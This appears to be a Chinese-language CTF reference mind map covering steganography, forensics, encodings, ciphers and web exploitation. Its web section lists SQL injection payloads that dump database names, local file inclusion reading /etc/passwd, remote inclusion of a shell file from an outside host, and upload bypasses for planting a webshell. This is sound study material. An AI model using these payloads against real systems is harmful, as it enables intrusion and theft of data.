 > 附加式的圖片隱寫
- 字串符附加
-- (D) 尋找
-- (T) strings ctf.jpg
-- (T) winhex / 010 Editor w/ template
- 圖種形式附加
-- (D) 尋找, 分離
-- (T) binwalk ctf.jpg
-- (T) winhex / 010 Editor w/ template
- 檔案屬性
> 基於文件結構的圖片隱寫
- 高度修改
-- (D) CRC 檢查, 高度回復
-- (T) pngcheck ctf.png / pngcheck -v
- 以IDAT塊加入圖片
-- (D) 數據塊檢查, 異常分析, 抽離, 重建
!! 圖片結構
- png: 0x89504E470D0A1A0A + IHDR
+ IDAT + 0x49454E44AE426082
- jpg: 0xffd8 + 0xffd9
> LSB原理的圖片隱寫
- 簡單 LSB 隱寫
-- (D) 工具檢測
-- (T) Stegsolve 轉換 Channel
- 複雜 LSB 隱寫
-- (D) 工具檢測, 提取
-- (T) Stegsolve DATA Extract / Python
Extract
!! 其他相關Tools
- Stepic
> 基於DCT域的JPG圖片隱寫
- 透過隱寫工具隱寫
-- (D) 工具拆解
-- (T) Stegdetect - 檢測到通過JSteg、
JPHide、OutGuess、Invisible Secrets、
F5、appendX和Camouflage等這些隱寫
工具隱藏的信息
-- (T) JPHS - JPHIDE和JPSEEK
-- (T) SilentEye, steghide
> 基於空間, 時間的隱寫
- 空間
-- (D) 每一幀分割, 圖片再重疊合併
- 時間
-- (D) 每一幀間的時間間隔為載體
-- (T) identify 分析時間間隔
> 雙圖隱寫
-- (D) 差異比較, 發現, 提取, 重建
-- (T) Compare, Stegsolve
> 摩斯密碼
-- (D) 人手分析
> MP3stego進行的數據隱寫
-- (D) 軟件解密
> LSB 隱寫
-- (T) slienteye
> 頻譜圖或波形的音頻隱寫
-- (D) 音頻工具觀察
-- (T) Audacity, Adobe Audition
-- (T) sound-visualizer 可視化
> 隱藏文本功能進行隱寫
-- (D) 開啟隱藏文字顯示功能
> word文檔的xml轉換
-- (D) 分離文件
-- (T) 7z
> PDF 隱寫
- 工具隱寫
-- (D) 工具拆解
-- (T) wbStego4open
> 視頻隱寫
-- (D) 分離
-- (T) FFmpeg, foremost,
binwalk
Photo
Audio
Document
Video
Stego
> 流量包分析
-- (D) 搜索, 追蹤 TCP流, 統計功能, 數據提取
-- (T) Wireshark / tshark
-- (T) Pcapfix
> 內存分析
-- (T) Volatility
> 磁盤分析
- 文件恢復
-- (T) EasyRecovery
- 取證
-- (T) MedAnalyze / FTK
- 加密解鎖
-- (T) dislocker
> PDF
- 內容挖掘
-- (T) pdf-parser
- 解密
-- (T) pdf-crack
Coding
Forensic
Misc
CTF
Summary
Tree
Pwn
Reverse
WEB
Crypto
> ASCII
- Bin: 7 bits or 8 Bits
- Dec: 1~127. 0-9: 49-57,A-Z: 65-90, a-z: 97-122
- Hex: 1~7F. A-Z:41-5A, a-z: 61-7A
> BASE 64 / 32 / 16
- 基於64個可打印字符來表示二進制數據的表示方法
- 1 ~ 64. A-Z , a-z , 數字0-9 , + , /
- base64 結尾可能會有= 號，但最多有2個
- base32 結尾可能會有= 號，但最多有6個
- etc. A -> QQ==, BC -> QKM=
> URL編碼 (Percent-encoding)
- 大量的百分號
- 1. 18個保留字符。：/? # [] @！ $ & '（）* + ,;=
- 2. 66個非保留字符.a-z A-Z 0-9 - _。～
- 3. 其它字符。比如“好”等中文字符
- 保留字符必須編碼，非保留字符不能編碼，其它字
符強烈建議編碼
> Unicode 字符集
- 四 種表現方式, etc the
- &#x [Hex]: &#x0054;&#x0068;&#x0065;
- &# [Decimal]: &#00084;&#00104;&#00101;
- \U [Hex]: \U0054\U0068\U0065
- \U+ [Hex]: \U+0054\U+0068\U+0065
> UTF-8 編碼
> Morse, Tap code, 二維碼, QR Code
# 古典密碼學 #
> 單表替換加密（Monoalphabetic Cipher）
-- 凱撒密碼 Caesar: 偏移量為3, A->D B->E
-- 移位密碼: 常用ASCII 碼表進行移位
-- 簡單替換密碼 substitution ciphers: 唯一對應
-- 仿射密碼: E(x)=(ax+b)(mod) m
-- (D) 在密鑰空間較小的情況下，採用暴力破解方式
-- (D) 在密文長度足夠長的時候，使用詞頻分析
> 多表替換加密（Polyalphabetic Cipher）
-- 加密後不再保持原來的頻率
-- Playfair: 一串英文密匙,除去重複字母,加入5x5 矩陣, 剩下a~z 的順序加入,將q 去除,或將i
和j 視作同一字.
-- Polybius, Nihilist: 5x5 字母矩陣, 後者密匙加入矩陣
-- 維吉尼亞 Vigenere : 26 x 26 字母矩陣, x 軸明文, y 軸 密匙, (x,y) = 密文
-- (D) 只能通過尋找算法實現對應的弱點進行破解
> 奇奇怪怪的加密方式
-- 培根密碼: 兩種字符, 長度為5, 密文有特殊字體之分, 亦或者大小寫之分
-- 柵欄密碼Rail fence Cipher: 明文分成N個一組，然後把每組的第1個字連起來
-- 曲路密碼Curve Cipher）: 填入5 行7 列表, 按迴路線加密
-- 列移位密碼Columnar Transposition: 明文填入5 行7 列表, 按密匙字母先後順序得出密文
-- 01248密碼: 只有0 1 2 4 8數字, 0 作為間隔, 122 = 1+2+2=5 = E
-- JSFuck: 6個字符[]()!+
-- BrainFuck: ++++++++++[>+++++++>++++++++++>+++>+<<<<-] >++.>+.++++++
-- 豬圈密碼, 鍵盤密碼, 電腦鍵盤坐標, 電腦鍵盤坐標
# 現代密碼學 #
> 對稱加密，Block: DES、AES, Stream: RC4 。
> 非對稱加密，以RSA，ElGamal，橢圓曲線加密為代表。
> 哈希函數Hash Function: MD5，SHA-1，SHA-512 等
> 數字簽名Digital Signature: RSA 簽名，ElGamal 簽名，DSA 簽名
-- (D) 一般的MD5的碰撞都可以在網上獲取到
> Web 源代碼訊息隱藏
> HTTP Request Header or Response Header 隱藏
> JavaScript 代碼繞過
-- (D) 直接查看源代碼, 查看 Developer Console
> 修改或添加 HTTP Request Header
-- Referer: 來源偽造
-- X-Forwarded-For: ip 偽造
-- User-Agent: 用戶代理, 即瀏覽器
-- Accept-Language: 語言
-- Cookie的修改
> 跳轉的中轉網頁有信息
-- (D) Proxy 攔截訊息, 修改 Header
-- (T) Fiddler, Burpsuit
> robots.txt文件獲取信息
> XSS: 查看源代碼找漏洞
# sql 注入 #
> user()：當前用戶 database()：當前數據庫名
> 寬字節注入 %bf%27 -> %bf%5c%27 -> 縗 %27
> ?id=1 order by 2 %23 // 字段數
> union select 1, 2 %23 // Union
> union select 1, concat_ws(CHAR(58),user(),database(),version())
%23 // get database name
> GROUP_CONCAT(table_name) FROM information_schema.tables
where table_schema=0x73716C35 // get table_name
> GROUP_CONCAT(column_name) from
information_schema.columns where table_name=0x6B6579 // get
colume_name
> union select 1, string from sql5.key %23
# PHP 代碼審計 #
> 文件包含: 導致文件包含的函數: include()，include_once()，require()，
require_once()，fopen()，readfile()
- Local File Inclusion: $file=$_GET [ 'file' ]; include '/home/wwwrun/' . $file . '. php' ;
-- (D) 截斷的方式讀取/etc/passwd
-- (T) %00 截斷, 路徑長度截斷, 點號截斷
- Remote File Inclusion: require_once $basePath . "/action/m_share.php" ;
-- (D) 構造變量basePath的值
-- (T) 普通遠程文件包含: ?file=[http|https|ftp]://example.com/shell.txt, 需要
allow_url_fopen=On並且allow_url_include=On
-- (T) PHP 流input: ?file=php://input, 需要allow_url_include=On
-- (T) PHP 流filter: ?file=php://filter/convert.base64-encode/resource=index.php
-- (T) 利用data URIs: ?file=data://text/plain;base64,SSBsb3ZlIFBIUAo=
-- (T) 利用XSS 執行: ?file=http://127.0.0.1/path/xss.php?xss=phpcode
> 文件上傳: 上傳了一個可執行腳本文件, 即 webshell
- 前端檢查擴展名: 抓包繞過
- Content-Type 檢測文件類型: 抓包修改Content-Type類型
- 服務端添加後綴: 嘗試%00截斷
- 服務端擴展名檢測: 利用解析漏洞, 改後綴
- JS檢測上傳文件: 禁用 JS
-- (D) 後綴大小寫、雙寫、特殊後綴如php5等
> 變量覆蓋
- register_globals=ON: 提交test.php?auth=1, auth變量將自動得到賦值
- extract(), import_request_variables, parse_str(), 當參數值可以被用戶控制時,
很可能導致變量覆蓋
> 命令執行: 直接執行代碼
- PHP 中有不少可以直接執行代碼的函數:eval(); assert(); system(); exec(); shell_exec();
passthru(); escapeshellcmd(); pcntl_exec();
- preg_replace(), 動態函數執行, 反引號命令執行, Curly Syntax , 回調函數, 反序列化 有可能
導致代碼執行
> PHP特性
- 數字與字符串比較: null == false; ' ' == 0; 0=='0'; 0 == 'abcd'; 1 == '1abcdef' //true
- php 0e開頭的字符串都是==的, "0e132456789"=="0e7124511451155" //true
- 十六進制轉換: "0x1e240"=="123456" , "0x1e240"==123456 //true,
"0x1e240"=="1e240" //false
- md5($array) == NULL
- var_dump(strcmp($array,'123')); // return 0 mean equal
> 網站備份文件